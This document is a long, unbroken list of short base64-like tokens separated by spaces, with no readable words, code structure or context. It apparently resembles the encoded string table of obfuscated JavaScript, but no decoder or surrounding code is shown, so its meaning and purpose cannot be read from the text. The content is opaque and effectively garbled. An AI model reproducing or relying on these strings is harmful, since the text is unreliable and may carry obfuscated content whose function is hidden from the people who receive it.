mmkPEhFcTG fCoSWQZdLSoP W7CvcCoNWO4 rSkFW58 WQpdLCo5WPHw gCo7wmkAeq WQ7dHmoWEmkQ cSkCo8k0 fCkOs27cMG WOldOmoKW7G WOj2WPG1ha ie1qW4Gr WQrAE8kiCa WPpdSCoZW5uM WOXFBZ7cTG W4tcUdpdS8od DCoVW7dcImkz dSoqDSkjhG Emk4WPNcPCkB gCkfqmkqda ctldISk9WQO WORdQmo3Bx0 kmkReCkjWQ8 WOXcss0 f8kMthpcMW n8oQCepdKW rgq6WOZdIq BHpdLCo2hW WRKJhSo5WRC jSkGumofkG dCkjB3tcMa DCkJqCktEW gSoMW6q6W7q W4yQW5TEwq WRvho8o4W7e yCoQW6JdOmkp zMTeFCkw jmoRBmkvcW f2NdN8kUWQW WR8Rt1JcKG nmoSrddcRq W5xdPSoSlJe q8kXWQxdOdq W47dGwZcIq W5hdThv2W6y oeJcKCoX x8oasCo9nHhcSSoW hCoQW6ldSmkV W7mKuM1W gSkHW4y5WO8 WR5iACksCq mSo1bmoqza W7KFuKbt q8oitmkdW44 W5nvhmoyWOa g8kzomk5WPq W6alkSogAW w2GQWRddVG y8kXWQZcNcq WPL/tSkAtG W41osmoHWOy qI0IxYu c8kewSoKnG WObfpZNcHa gCorsCordG WRFdU8onW6uZ W5r1y8kSjG omo1WPS xcxcRZ4/ tN4lWPRdQa cK8ska WQZcJmk6dq W4tdQmoXosy tSkNW7aTW4y csf+A0a mGb0vxS gmowW6FcMCoF W6Keefzi ESoCeLpcGG W4jhtIWi WPBcTSkCuIG ESoFW6lcRaG WR3cS8oigCkW WOxdHSo/WPrB ESolW6FdOG W4FcQCkboae ySk6W5RdGdW iKVcGmoI FSkYW53dVZ0 WQ7cNmkKcJC W5/dJdlcLIm CKjWWRFdGa W5hdJdlcKIi AmoqW7hcVwC WRxcL8kNadm hmocW63dPSkS mCoTW4C5W7K WPPBErNcRW W6ddGmoiaJW WQVdNmoPW6tdPa E8kbhxddUG W6iJs0Dc W4ZdM2RcJY4 WRddPmoKW5JcRq qZqYtsW tmocpM3cKa DSo4efJcKa CCoUdK3cGa k8oWW5v+WPK zmojcfhcUW W7Oftv0 wCoKlNVcHW j8khE8ollq qCkGW5SkW4m WQf6y8kODG hvldKvJdTq f8oYEmk2dq f3ZdR1VdIa WOjQWOj4wW W6xdVNa3ta amoxW7pcNCoX Dmk+W5xcKI0 imkaW7XEWRG gmofzYhcNa DcOjWO5q trNdQcKM WOBdVmoDW4y4 WQnLfCo6W5G yH1SW6pdGG keZcNCoKuq ieVcRSommq ESomW73cOwC W5LqWRjCuG udldRcK p8ogW5FdUmkh dCo4W7j3WOG W6ZcImkEeau W6izytFcLa WRrSD8onuW uCk6WQpdLJS yfLCr8kG x1LBya zuvjsCkW gxFcQ8omfq hmkkfmkPW4O WPVdSCkQWRi usxdKrmJ zLuWWPFdRG vM/dN8kLWQW CKKuWPi FmoXW6xcHNu WPpcNCo+WP5t D8oPW5/dKbm ESo2g07cGa W5xcOrxdGCkC xcxcUgWG BSkAWPxdKCoh vCklEKNdIG hmkxuCoUjG fCoXW6xcLCoT sSo5g3lcTa F8ozW4lcH8kd WPmZfJBcQW W6qdv0fo rNzGqSkW wmkyW7pcR8oA bmkpD0ZcTG mCoiW7aEW4W WRXpWOXnzG WPTtyWpcPG WOldSmo5W7m1 WQr1WPXNW7K WQ7dRCkBs8k4 W6NcTZ/dU8oY l0lcHmkQga W4RdMYtcGYS W7ldOxVcPae ySoBW4pcIxe W43dTCoeev0 WPS/quRcIa W7xdRgvQdq imotehZcMG tu8iACk9 W4lcPmkJWQjI WRvjE8ke FuCfWQZdNa W4hcQf7dPSof wYX9vMC A8oamvhcMa orz3D1y smopW5FcPMW gLVcRqFcPW umkKW5W7W7O hSokvCkCfW cCkIW61ZWPq W6q2aCkRW7m WQddPmodWPr9 sSoNW5xcULq gCkgj8kUWP4 WObjhCoRW50 hCkSE8kvbG WRvvA8kyCq W43dGgBcJs8 hNNcSmoKgq hSkaoG qmoFq8k5W4q gmo0W6xcJ8oD pf7cJmoaeq nCoKW5yiW7K WPajewmF W5jFvJmE WOldKSkzB8kz W7r3ySkKmq WR1EFmkoyG iSoSW4NdV8kC cwdcNmkGWQS i8kTW4BdUCkB nhFcImoDda uConW6pcQJS W5FdTmo2ka W5bsx8knkG CKm5WRpdLG lSkQr8ktia WPBdUCo8W5Gd WRFdL8ocW4me WOvxEru p07cM8oQea k1tcRmoeeG dmkiESkjWO4 W4ezw2DX WR5CsWFcIa W6dcQbZdNmos WQDpc8oRW5q W5NdKwVcOYu ySoccc/cUG aIX7uea m8k8rCkmnq W7VdMNVcHc4 ASkKWQxcSsq FSkGWRhcIZ4 sCoqW5tcPxW v8oLW4VcVMi bmo5W7FcGSoC CmkSW6uSW6K pmkGlmktWPa cg7cKCkGWQS eCk4qmkhfq iCoSW5BdVSkL WQntl8kR EmoJbComza W4bpdYWs fvNdSK/cQG mCoDv3lcUa sxFdOZLW ggVcImk+WPa W53cRmoSlNG lNjrW5Sm WRVcNmk9jY4 mmoVW5ZdVG CCojhxdcRG zN0SWPtdNq smkZWQpdTW0 wCouBCkHW7a ih9t W4zGsZSC W7L4et/cUW y8omm37cGG WQ0SwJtdLq W4xcUmkklu4 c8k3u8oVlG WQLjFSkpDW q8kjW4S mmoNW4e DmobW4BcJCkz W7ldR8oJkxa gcHGDfu WQvPW5u3W7G WOddGSoBW5e4 WRbgdGuC WR5GAJBcTG hSkGla WRpdH8k6W5iF WOZdGSoXWPfk j3DAW4K h8oWW5ZcJmoT bmoDt8kDeW W6Oll8oCAG f2/dLSkNW78 C8ovlvJcGG W5PFz8ohWP4 W68zwv1t aLddM8k8WQ8 dL3cG8oNoG n8osAY3cHG dCklW7P/WP0 xM/dGbFdHG cmoBW7FdUSkk WP1dh8onW5W eCowvIBcKW t8kvW5BdRHy w2jhBmkJ W5RdM3VcPsu xLZdSuu gZpdOYKX hCo5W6ZdNSkM hc9JBge h1BdULpdQW WOXCEq W7fPs8oV hLJcGSoela WRLZWRXsW4q eCk0mmkLW70 W47cTmovBuq kmkfk8kYWRC Fmk9W6NdNam WONcSmoJis4 WOBdGCoOW4JcJq E8kbgN3cRW CwipW4zB W5xdPmoZjxi WRxcNCo0qG WRVcR8kBhde WQDybmkXW4C AmoAW7dcJw0 WRfmhmoNWPS m8ouW5VcUCk+ dSkbCSoVW4G tSotACkYWQu mSoqsXZcQq ACkKWRFcVtW DSo1W4BcUci hmolyNVcKa w8o9lu3cSG WP3dOSoGlMG W4vewa rmoqW6lcQq WP4CzvBcTW pSodW4pcQCoR WPJdHSo3W5rg WRTpgSo+W5K cCkZw3lcJq ccD0EW smoKW77dVK0 W6irwLPq dgFcTNSH W6b/qSoFWRC lCkUg8kBWPK eCoTWRVdICkZ pmksxJ3cRq vmkEWOddIHq W57cIbFdOCoL WQrsymktoq WPbXnmo6W6q wmoKESk8W7u WPL8WOb4wW tSoUB8k9W7e mSkpWOVcMse qmoIqSkIW7y kxfFW45s dIT/s0a WPfmWPLAW7y WOhdTSohW5VcHq ECoyW6hcKCku W5pdPmo3E3e W4ldS8k/CdW WQC8r2JcIW dCkDuCo+jG W4RcJ23cIc0 aMHIjCkc f8o9x3xcIG WOxcVSkkkra bcP1ya4 hISRAL0 lSkRyCktba W6xdVcL/sa fCoezG3cLW uCkFW6JdNHq WRxcL8k6adm keJcKCk/tq WPyan8oEWPu vg7dQqCe W77cN8occty WRzDWOLHW7u hCkSW7XJWPC f2pdN8kUWRe kmkNt8kvoa ySoCdhhcUq WOBdJSobzSk1 W45zwZ4v q8kUW6/dVse WPhdTmoJW7K/ afZdTv7dQW tCoqW6RcSCko WQnABJFcQa WQnuWOv8W7q W6bvv8kVoq sJldTHqK kCkEsSoRgW g8kqlCkU WPVdKSoIW5tcSq WQroWOHZW7y W7PEvCo+WOO WR5pwmkuBq CmoDehBcMa hKVcUCoPhq WQDKWPLXW7u yCk1WOBcGJu zc0lsqO DmouW5pcJCkb sSo7W7NcPsm BCknWQxcMX4 D8oVW7/cRCoC WQSNCZNcRG W5pdPgX8WRm fuhdSKxdKq yb3dHCk1ua vqfbzSkI e8ojW7qEWPa hCoFrSkAeG W6Sdr1Te sZxcGa WQr1WPf8W6G oCkbtstdPW vMPCxCkf cSkSW6P4WP4 xCoMW4lcRSkc W6u3W4uMWQS W65PqSo4WRm WPivW4pdOw4 rCkQW4e7W4O ASo4h3JcTa efRdUHJdOW wZP0C3K W4HjEbKc sSkynvhcOa WP10ycdcSG WO8RyxFcTW WO9QcSouW7y c3NcMSoxpG W7jDv1Tt i8kZWPC W4JcPCkSW6i5 cSoWvCksgq bgPUW5mH tZVcK8oGW6u WRLGW5b3W7m oH9WWRFdHW WO9bWQrXFa W6hdVgbEsa nmoYWRpcLMS p8o0W4FcG8ov BSk9W6K/W4q sSkEWPJdIa4 gLhdSLJdMa W5xdR3v8WQ8 fLVdOW nmk7z8kfnW mgNdOSkVWRe BCoYWO3cNGK W7KFs0De mmomqtRcQG sYtdSq WQ/dOCoydmkT mCk4pSkWWPq jCkrrYBcQG W6jFqCoQWRG W5pcJxtcUX4 WOZdLSo8W5NcPW e8khpmkV q8k3oxZdNG W6NdQ1TWWQ8 W73dU8okaL8 mmoYAr3cNW WRO+a8k/W6aCcWhcNqdcOa vmkBlCkQWP8 s8oCxCkBga W5xcNIxdVmoJ W5uqqc8A steGut0 uCkEWRFcJty dmk7omk1WPK fCkIsgxcKa xmk1W7pdHZi dSkkW7zuWPe hYbZBf0 zuW5WR/dKq dSo0xCkEea kSodWRa W5RdT1X4wa sYD9AfS W6RdT21J WR3cV3b/wa tmkts8ojla pSotW5JcVSoF WRj3WO5HW7u W53cOH7dNmkr k3KdWP0g W6v5x8oOWQy h8oygCkweG W4VcPSogW71P xuifWRhdJW bmkKW4SCW5S W4pcQCkgob0 WQ7dN8oKW7NcVq dgpdK8kIWQW c2FdLSkSWPO ESkdWQBcId8 D8kkW5pdKaW WPddSmoXW78I v8kCECkEfW n3RdGvpdGW W5ZcRWpdNmod W4xdPgD1WRG W5NdK8olWONcOa WPzvr8kvrG y3KtWPFdHq WOr8ysldSW WOG7tw3cJq btWQoWq W4tcOmkkcWi WRnHWPHNW58 WOrrpYBdSa nSkQw8khia ySktW4ifW4i F8oBW4BcHSkB zCoTCmkaW6G FCk/W5/dGtK WQb6q0dcPq tualWPhdGa W4ldS8k4 vSoeW53cTmkU WQxdR8od W5TAyty+ lCk0t8oOgW lCkMuCkupa W5hcRbpdKSow nSkgCLlcQq W4hcQaldRmod WRpdPCoeqmkT W4JdKNzAWO0 aCojhNNdRW r8o8W7FcHZ0 u8kKW7GeW4G WRnkx8kNsW uSoJW7RcKsO W5FdPmoRi3K B8kxWOifW6a iSk4rahdNa jSkCEmoSWPW WQtdOCoz lgPxW5Se WPpdUCo+W7C+ k8kHBMlcUG W7Kdv1Pj WQnOhmo2W5i g8kgwSkXmq rCoHW6NcVs0 fCkhymk5W5m WOP7WP95 jhOtW5Ke ymkSW57dL10 W5nfdZKA DCoxW5tcGCkf t8k6kG WRDmxCkrsG tmoPW6hcMdO W4VdKvNcJs8 W4JdTfLWWPC WPT8WOrWxa qCkEWPNdGXu W5JcMmoVW5hcTW oelcMCk/sW D8kqWQNcNXK WRP5z8otWPW xdC1tsG W4ZdHmoIWOPB fmkbW5LSWR4 bmozxmklrG hYP1 sCkeWRVcOYC WQvSWPnY vhuHude W5BdGmoPfwK vGGousy wbtdLIOk vmoDemoJlG v8oPWQNcG1a W6ZdICo5vxe yCkNW7NdGWW e8onW6Ox W47cUmkk W4JcTSoXW7y2 vmo+W6BcNtS WRNdTmk1W53cJG WP94WPftva fxlcISoRW7S WQDWWO59 W7NcQCkCnHG l8k7umoBjG WORdKSoIW4tcKq W6PfECoVWQi geZdKSkUWO4 eKFdOW WPxdSSoEW4C8 bSoQW7awW4q W5/dPNzZWPm WRFdKun1qq WOddVtaOWQe c8kfuSkqeG WOmGq0/cKq e8kMwu7cNW bmojW6utW58 W5ugtJSa WRTeqGDB WRpdJCoTW5e3 g8kskSkZWOG l2hcOSogjG smk/WQ9QW4G W6uCuuCD qrzjASk1 hCoBW5hcQSol W7/dVYRdLCoL CSo0W7FcVMi iNjBW44j WRzRWOLOWRi zuCkWR7dJq bvddUuldOG WRNcVmkLacW WQOuv0zx W5pdOmoRncC rCo+WQldNrm WPrdWO13W4q WQu4DNBcIG FKaTWRNdLG AmkAWPVdIG oCozqqVcSq n2PFW5qC WRO5tMFcKW WRLvFmkyCq WQ/dPmkod8kQ W4JcUmkgmbS FmkKW63cSsq W5b2WOb4rW WP3dKCoJWOTM ih9QW5ij zuGWWRNdKG iCkKW7RcMmoZ gK7dHmknWRm FmkKWRxcIZ4 W6CqqSoRW5a w8o8W4vcW4K efJdS1VdKW WRfoWR5kEa W5/dLMZcJIy bmoGW6xcKW eCo7W6i dSo+W6RcIsS a1TUW7im W44aBx5M gColW6HbW50 g8kUm8k0W6K W4bisJS qdVdP2bY omoJtchcUG eCkbW6FePmoF ASkKWQZcVsq W5FdPhvyWRK WRBdMSobW7qu pSkhwCktdG hCogfmoosq W4m3Baf3 E8oBW5pdN8kB tSkHW73cLIK WOdcSJa lCktsCojgG aSoquSkwgW dmkmjSkPWP8 vmobW5JcNHW W4pdRCoGE3a tCo7WQWGW44 WRVdLCoxqSk4 WPPgDbZcPq i1VcJmo3gG ASkTWPpcHcG y0qxWOddJa AmoCW7BcPNq qSowFmkSW50 i1NdGvddHG B8o/feJcLG ihblW58o WRTGWOu4WQ8 WR7cM8oaWRWh W7rEzSoQWPO W7VcQGpdSSoy E2KrqCkS q2jWsSkd W4ddUsbWWRa wIxcOgDY WO57wHZcTa CCo1W6BcJK4 ySknW503W4K n2/dGSk9 D8ouW5xcG8kE WR8SthVcGG WPxdSmoJW5i/ WPZdG8o+W6m5 WO7dImk9W4St atePxsW W6tcUshdSSoC WQddSSotrCkI WP9Ss8knDG jSkWD2xcVq W4hdP8oJE2G BejpA8kT WQjIi8oPW68 WQ1oWOTYW6G aCkRuwhcIG W7ZcOaxdL8ou l8oeW6dcPNC iLNdKSoNeW dWrdv3O z8oOACkX DCk6W4NdNqe W6hcP8kobZS WPFdTCoqzmkb WP/dTmk1mIm W49MsCoLWP8 cmk6lCkOWO4 DmookLRcVa fvNdSK/cQq W57dLLfVWRG BSkrW6id W6ZdVuvHwq jCoSFqhcPW W4yar01G W5xcTL1SW60 v8oNh2NcKW WR7cLSk7asq i8oFW7uxW5i W6NcSmkyhmoG W7NdPM/cGNK rgrkrCkJ WRRdTCo8W5lcVG pIjttwW tSotvSoNmW WPxdSmoJW4m8 W5RcQqtdKCkl cCkJw3JdHa W4ldKSoGmMO W7zPFSk5ma WOTDFXtcPq W7NdRKvQWRK W4ZcJI/dGwS E8k9W5ldMaW WQfHWOfttW W7qIvSoKWR0 z0WVWRpdIG WQtdSSkzdSkr judcMCoQdG fmkAlSkZWOG xXKawc0 FmkKWRdcNJ8 WRjodq WQjEFq W7hdKKVcStS WRVdJmo4zCk9 ECo0chFcOW W4TFBG46 WR1VWPz3W7G sCkPW4a9WPu CSorW6dcQNW W6ldS259sG g8oCz8k2gW WODjWPXQqW W5/dHNJcIcq jSk1WORcIrW pCoSW4lcUmox C8oqumkbW6C n3TtW5uE nSoRW5hcSmoy wmoHW5xcQN8 AmkTWQBcLN4 ESo1fXlcGq tSo/W6O fhBdU17dOG nmoydMVdRG WPTHW41Vxa hSkCdmkYWQa bmorwSofeG WQvWWP5HW7m cCk7WQrMWPS dmoKFZ3cJG rmoOs8kLW6C WQ/cNmk9ldu qCoCjLddPW ymoclNZcTq W6hcPmknmtS WOldH8ocWPX2 WOD6wcJcTW W5/cISkLnZy WQndWPbfW64 W4XAxSoJWOC EvhdMCo5sG W6jeqsSA xSkSW60BW6S WPf7Fbun qIWqucC W5dcOH7dISof WRVdM8odWQen qCo/WP90WO0 cmkmlSoHW5G W6pdTLzLtW W6NdPNJcPZW WQhdLmoHW5lcVG WOS9twpcLa eLhdS17dQq WPXxAXZcPq CmoCW7ZcVqa hg7dHCoZW7y W6tdVxy3hq WPVdHCoJWPC xSoTFSktW6K bSoUzSkHW6a dmk4W7dcKSoM kSkil8k5WRW aSoqdSkEhG W4lcJSoBeH8 W7TJFdWt oSkSW7fIWPS nxjFW4ns rr0uWR/dTa i8orBCkOlG W5JcH8oWWOxcQa kCowW7FdM8kP W5xdPmoKlq xCobW6KzW5C W43cPCkadtK qSoTW6hcKsS W5pdG8oGjNm C8kpW6mFW4K umkCqCkrgG WRLXWPHNW68 hCk6amkzWQ0 W6aYs2JdJW W6zLvSoJWQy W4JdKmorb2G wXywsXK smkgWOdcMWG rmoPW6dcRsS WRX4zq nCoSW5i W79pC8kyCW WOCotmkFsW xmkIW5JdLfK emkgiCkY W7tdPmoPjx8 r8oOA8k0W7e WObDyW WPVdUmoNW78I WQZcGCoYr38 WPTZAq k8oQzaBcLa wCoIFSkWW6S sZldTdG+ WOXiWQzNyW W4PewSkYWPS Fmo0dG A8oEW7BcQMO WQJdOCovW6pcLW W7bosmoFWRm WOf4n8oZW7W WQvff8o7W5a BSo2ksxcUW WP7cVmkxF0q WRPOWPj7W5u f8ojW7rvW50 wezJECkk WQCRtN/cJq hNqGi1K ixfj gSkZpmoLWRD5WR7dNSkdW53dUG3dRK4 eLJdSG WPVdGSo1WP1x smoFm2lcJW WQq5txZcKW vCkWW408W5S lSozwHVcTW W6KCuuzc W7j2ASkTiG E8oyW5tdHmkw WPHPWPP8ta W6yvufjt avddUvpdOG W53dM3pcJsS WPddPSo4W7WL WOXeAb7cTq kCkQW5tdLq8 WQbcl8orW54 WPVcTmoKiG8 WQBdRCovqSkT amkIwCktma W6hcQWddIW aIFdRs45 W6Wew0DX FSoAtY7dQq B2q7WRFdGa WP1VWRT5xW vmkGW4eRW4O WQDHWO5ZW6u EmkuWOxcHJG WOldNSo3W4uo WQ7cNmk/ac8 eCkuA2BcUa WPldPCoysCkV WP3dUCo2W6WS mgPrWOek gCkfwmkAgG jSoeW6m9W40 W4TerJe pfxcGSoScq d8orumkg g8o1FqZcMW W55DFxyk FSorW7a WPTxEXxcRG kCkUWPBcP8kf WP5JWRv+wq FrZcM8oMfCoDjK4 sJtdSdi8 nCkMW6D3WR8 WOztASk7Ca WR94m8ooW58 WQnEBmkjAG hJDGFq kwZdSvZdJa DSkXW5hdSZm WRbXw0pcOW xuLfz8kW W5VdHxBcIW4 W4ddThjX xKCuWR/dTa csf+Bfe jMJcH8oXjq WODglvhcQq W4ZdKwZcIcC BYGQEYa B8ksWRtcNYm bwKWEvG WPZcR8o0W7u+ WQDKkmkZjG W4afxZmA WQC9r3ZdNa n8oyANZdPG fSk1W5D0W4i p0hcGmoMgq e8k5WP8ZWPG lNtcMCocjq zSouusxdUG uKquWP7dQG pfJcMSoT o8ocW6GbW7a W5BdGcxcGYu BSoAW6lcO2e omkXamksWP4 tKjCm8k8 WOP1WPO9gW eSodW4xcMu4 W5noxZmA gLBdSKq W4FcVXhdL8oc oCkiWOtcVca hgNdNSkUWQK W5ddLSo/WPfk WOldLSosWOHl WPRdKSo3W4dcUW W6XqfSoSW5W qJ99cwK ngVdVSkSWPq vCoZWRy2W5S W5bfsmoOWPO kCk9ua uSoRpMpcRq W5VcRSoDA0m WOPEzbpcQW kmoMWPtdJHC W7uPW59IWR4 bmkQEhxcNq WRjodCotW5W WRfqwCkQwq W7LPgCo8W7W s8klWPNdNq4 FSoZheq W6NdUMHKqW W7FdP1ZcKsW W6hdRgCG W7fPxmoKWQq WOb6rmkmza WOVdLSo/W7e+ h8oQx2tdKW WQJcSCoetSkI Cmo0ffJcGq W48QzM9x WOvFWPv5wW W4z1CSkIba WQldHmo4W4FcVa dSovu8kneW W7ThsdCo WOpdMmoLW54 WQ1RxSoKWRu W5pdRwbQWQ4 W4vOA8kJbG xxOOkWi a8kevMNcKG kelcNG W6ldSSorwSkP WRKmtMlcVG ySkKWQ3cIsq W5FdRSo3nh0 zSkWWOhdKqK c2rVW6OX gmk6WQvIWPS pCkmW4LYWR4 WOJdLCo+WOTB WR9diSkoAG qSkLW7b4WO4 hmo8W7lcNSoF jmogW5/cG8ot jKBdV1RdTW WRKOugVcIq pSk9W7y W75Dv1Tl WOBdGSoIW5tdUq WPf6eCo6W5S ffBdKa7dTW WPJdGmo8WPzk W6LdFez+ Aa11Dq0 WORdGmoiBv0 y8o7W6hcRxe DSo6WRhcHZC WOrcyGlcTa eLldSG3dSG W65Qxbev W7b7ASkKEa m8oXbrJcMq lhbnW58A ySkGWRFcHYq WPjPWPH4W7K W4f2DCkOnW kxTyW44 WOBdUmoYWQ1A W7fQqCoNWRm A31rW5Dh WRTjWOvFEW W5b7yYBcUG W7rxs8kZjG uCoig3hcNW WRVcGmkQlGm gLVdSG3cTW DKe4W7VdJW W4zGvmoMWRC Dmo9W7lcVmka umoIn1tcUG WOWNrMVcGW CuTMWQhdJq W67cRmohcJe WQWMd03cIW W5/dP8oHluG WQrGWOLuW6G lCkgCCk1zG W6jurCo/WRS W4NdTCogl2K WPuthgLp A8oWlvxcMG gtPPDfe EdddGX9K W6tdT2D4qa FmkKWRpcGJe pCoWW4dcQSkB W5NcRCklnGa xuLyzmkN W6KFuezc WRzHWO57W68 xJ0XxcC ecSW WQrEFCkoDW WQWOuwVdHW cSkDxmo/lG W7VcVJZdSmou iSoIW7lcV8ke W5ddQmoHnhq i8kOoSk4WP8 W43dQ8oUiNG wCo1BCk7W7e tmkVrmoUkG v8oRpxhcKq iCkUWQ3cNx8 W7pdVxbmwq sSkuAc3cQG amkVW7ORW5G xfHjFmkZ WOZdMCoO FCopxcVdOW CmkDW6L4W74 wCk/W5FdIGO eCozW7iuW44 x8o0mLxcTG WQrAyCkjFG W58kE2bm WO5tWQvsEW WQLSWOjKCq vmoYbZtdJCojCqtcU1hdKa d8kZWR9n cmkApmk1WO4 W4JcVSkkpGe WQvGWOTWW7i WPX9zdhcTW kYPJ W7BdIgvwWRC W7Wsu2ba wCkDW73dVqO W6z3zmkacq b8omtadcJa WPH6WOr0rq WQWkoCkbmG W5ldHhtcJaK WPTPWPH4tq fvZdH1ZdHq rdOyssS k8kpW6lcRg8 WORdM8oTW4pcPW omoTW5BdR8kA WOddMCoIW5xcPG WQ3dPCozsCkI xcxdSsK5 WPTSWOv1 cSkeaSkpba W4VdPSo2W4DL aSojW6GFW5S hSkapSoYWPK bSkJwKxcIa oajhDf4 WPzDrCkova emkGW7OR WQNcNmkVcsq W7XPACkZnW W7rAyCoFWPu jmoZEbVcNq dmokxCkjgq WObeAc/cSG omkeDSoglq WQ8Vt3tcHa WPpcNCogWPzA kCkOW5FdKaC WPSzhMTm WOFcOmoSlwW zCoFs8kqW6G qSk2zmkXW6G FSo8W6ZcPMG W6bHrZ44 W6hdGePNtG WRjRWOHWW7O w8oCeLFcNW dmoAw8kirG g8oHW7lcUCoq WQjDA8kyyq WRXVwmkREG BrOgAaq kNtdPvpdOG m3DAW58h lCkWcCkVWP0 aCoBwCkAeG W6pdT2KIxW lSkce0NcSW cYL1Dve wt0HvsW ifXxW54B p8k9gmoccq fxpdLmkVWQK z8kVWQFcIYG WOBdVSoAlW0 yY3dJr8t drRdQg05 W6pdVwP5Aa W7pdRgfJsa W417WP95uq fSoWW7hcKSoW WRVdGSoCWOTY t8o3uSkDW5C WPaizrNcPa hSojW4ZdM8kc W4FdTSoqW4vP tCoTW73cMcC hCkNW4a9W4S ehHDW5a5 AHKgyaC cCkVW75V FmkLWQBcNgO C8kIW63dRJO W4/dRmkCnG8 W41iqJSx sSkRWPZdLXC AqOA xSoItSk5W6a uSoaWPVdJGG ihbk WOD8WPH6qq f8kxW5PGWPG WOFcKmkTo3W aCouW6aHW5W W7ldVxD9qG lg1oW5yj eCoTWRVdImkZ xCodf8kngq hd4KuMq lhaeWOTD lCkeW6BcRMC W5tcQJ/dQCo/ W6yPW595WR4 gb/cS8oOhW tL5CkSoQ W6OuimkpzG eSkmt0RcRq W5bUt8kKaa bSoVW67cNcy mmoPsqhcIq WQr4yCkqwq W6z4zCoMWQm WQW9q2K eSovW7BdRCkC ttqRvJ4 s8kPWRFdLrq w2eouaC q8kAWPldHHq WRLQWPLJWRW qd0PxJ0 bSoWW7JcN8o7 sSkEWPddMW W47cOSkB WPpdG3RcIc0 W5FcPai BmkOWQC bsj/AG4 s8owlvhcMq W7pdQgHKwq nmoTW6OYW70 WOpdKSofWQHC DmkIWPVcUdG WQ47q2dcHG eSofW7FcNmo7 iSoZW4NdO8kC WRHbhGSh wmkHW6NdMXG B8k0W44FW7G rtT1adO WRTfwCk+W5W W4ZdJxtcHr4 W6y1W40WWQC FmohW5lcMCoE tCkGWRVcUGm W50kpKBdTa WQFdTCoAt8k4 W7zPv8oNWRC W6FdSwOWcG W6pdHmkOb04 hCkMW607WOG qmoCW74 W7ZcPCklkX0 WRVdNCoZW6ak WOhdOCoUW7W1 lhbqW58A wCoHEmk5W6q o8oqtwJdOW W4hcRb7dNCoE iCo2W5BdOG W4lcOmkUlY8 hSodW6GEWOu WRpcI8kK WRTpomogW7G W69KaG83 W5xcOH7dJCkC g0hdO0FdTa h8kVW7PUW5C WQ5JxsRcRa W7JcTtCTaW W5b4umo/WRC DG7dM8oKsG CmkMW5/dGa WPvuvCkBza W7ZcVCkwFSkQ uCoVnK3cSa w25nBSkP o8khoCkOWP0 W5ZdPeX2WQ8 W617wmoVWQy j0HQWORdKq WRtcNmkGaIK W4RdOSkFkGy j8oQzWVcRW amozW6qAW5O imk3r8kdaa WOFcSCkmlay W4hdRCoGodi WQ89t2/cLq sSkGW4eOW5S fSolW4BcN1O WQr2fCotW4i zLG4 hmk1W7P4WO8 WRVcI8kOcZu WOLJxSkWwG WQ3dKSojW4tcLW tSo4W4ZcKdS sCoUBmkXW6a vttdRbC8 WPlcS8kZhcq W60vsMzl W5zwas0E W5ldKxhcHJ4 zCo7WR7cSsC WPPbWRX5W5u DmorW6lcPMm mSkkjCk+WPa oSkSW7fWWPm W73cOtldN8oj WQddRmksxmk+ qalcPalcShRcJMJdIqhcHJTH ssSZfJ8 W5JcGSkghGi q8kkW5O7W6a o8o2BCkNkG WPb5dCo0W4y lr5TWQBdNa k8ofW6iLWOm ieJcKCkOfq WQBdPCoazmkL FmooW7FcP8kL omo5qI3cSW W7VdH8o1sIG vCoIW6VcLIa f1tdO1y d03dK8k9WP0 vCkDrdtdGW W4/cPCkbofG emk3W7z5WPq W5r0xCoBWOe xSoacL/cTa WQ1FWPbdW6u a8k7W7rDWOO iLvAW54p stSOvdK u8oLW7VcLIe fCkmWQCsW5m eSklf8k6WPu nMPFW44n W5hdHmoIWP5q g8oiW4eCWOC dmk3W6T5WPq W5RcQHJdJCkl WQbkqJpcIq jupcMSoGdG s8oDW6VcHKK W4RdKwFcLwC bSorqCkMmW r8oopmkUWO8 udtdP2a imk1WOJdHve oM8pW7VdPW W67dTYr+wa sYldOsK/ fCoBvHJcJq amoKW6dcRCo5 W73cHmkJgt4 eCkAW7jUWPy F8khW7ZdRce uSogW4NcPK0 gLhcHmkLWPu W7dcOXFdMSoA W7jFqc0A sCkJx3tcNW z8oDr8kKW6m lGiWWR/dLG WRRcUmouW4P9 ESkUWRm qd0/aI0 gSopW5pdJ8kS W7hcSSkua8o7 W5JcVmkdnGe WOXuyrxcUa mCkrW45aWOS WP/dG8otWOXt D8kNW48 WOddS8o5B8kn W5JdHwxcIr8 EemPW7VdKW WRpcI8k9bc8 uSojW4/cM1m bSkRfIlcNW B8kVWRFdLti s8ouoMtcVa e8kUDfBcLG W4VcLXhdOCob nSkwW45dWOG WQHEDr7cJW WQFdLmonW5ZcRq WO92WPvOwa q8kYWP7dLZC WPNdLCoMWPPq W7dcNJpdKSoy WQuTt1JcKG WPdcP8oVW6yZ WO3dHCogW7lcOG WRpcRZjSx8oTBWJcPG W41ACSoYWOq WRZcUmoAW599 B8kTW6xcNIi xcOIwYa WQaNrttdLW B8obW4BcQWK WQa7omo9jW A8kSwmkUoa kSkBvmogla DIefuYS yCoyW6pcV1e WO9hWPffW48 cwJcJCoJoG tSo2W57cO8kq ECohW4lcHCkd f3BdV17dQW W7vPx8o+WRC shqY WPSgqgNcGW yCkqWPygW4i W7zyr8kaaG qCoIW68mW4y qSorwSkmuW hMRdLmkKWQa C8k9W57dOeG smk2WR7dJ34 bmotrmkqdG vmk2W67cIJO W5xdHg18WRa W4BdS8oGlMG W4BdT3dcJYW avtdUutdTW W7noss0E WORdHCoKWPa wb0Rxcq W4mCz2bY W6lcICkyBJG fSojw8oJma BCo7gfhcLG iCkoWRtdVYe FCoYW4hcLaK W7hdT1BcHI8 ECoqW6dcTG W5RdSgZcHIK pmoyzYW bSoWBCk3W64 lqjYWQtdGq WQbwi8oYW6m n8kltmoDmG zCkUbGZcJW W4BcMhFdMYi W7zSWPbLW7m W6pdTgv+xG gCo8W7JdLSo2 yYGwqXe WOJdGSo1WP5k WPJdHmoPWPnB WRHOW4CNW6W vefjESkH pmo4WRdcIGG tSo4W67cLIa CmkGW5/dIG W43cUSkFgXC W63dLCoMb1O fmotEmo8WPS W6RcV8kilrG jCo1sd7cTW W7hcNXxdJmoe W6hcRSogsCk6 fmoyCW W7Pos8oVWPO lsqpWOPy W4rnFmojW7i WOPJrSolzW sSkDWQPzW5y aCkYuMZcJq ASknWRZdPJG mCkhW71AWPy WQPZWQfKwq A8kwtYtcPW smoOzSkHW6a bxFdHx/dHq hJ9MtLm eNJdRwldVW smoBCmoUW4O imkxvhhcVW ttWJFd8 bfT2W70e k2tdJv3dSa WQrchmoAW7i l8k7wSoBnG oCoce3RcSG W67dH0NcGZi 